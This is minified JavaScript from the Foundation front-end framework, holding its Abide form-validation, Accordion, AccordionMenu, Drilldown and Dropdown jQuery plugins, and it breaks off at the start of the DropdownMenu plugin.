"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",r?"none":"block"),this.$element.trigger((r?"formvalid":"forminvalid")+".zf.abide",[this.$element]),r}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var a=e.val(),r=!1;return a.length?r=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(a):t===e.attr("type")||new RegExp(t).test(a):e.prop("required")||(r=!0),r}},{key:"validateRadio",value:function(t){var a=this.$element.find(':radio[name="'+t+'"]'),r=!1,i=!1;return a.each(function(t,a){e(a).attr("required")&&(i=!0)}),i||(r=!0),r||a.each(function(t,a){e(a).prop("checked")&&(r=!0)}),r}},{key:"matchValidation",value:function(e,t,a){var r=this;return a=!!a,-1===t.split(" ").map(function(t){return r.options.validators[t](e,a,e.parent())}).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,a=this.options;e("."+a.labelErrorClass,t).not("small").removeClass(a.labelErrorClass),e("."+a.inputErrorClass,t).not("small").removeClass(a.inputErrorClass),e(a.formErrorSelector+"."+a.formErrorClass).removeClass(a.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each(function(){t.removeErrorClasses(e(this))}),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var 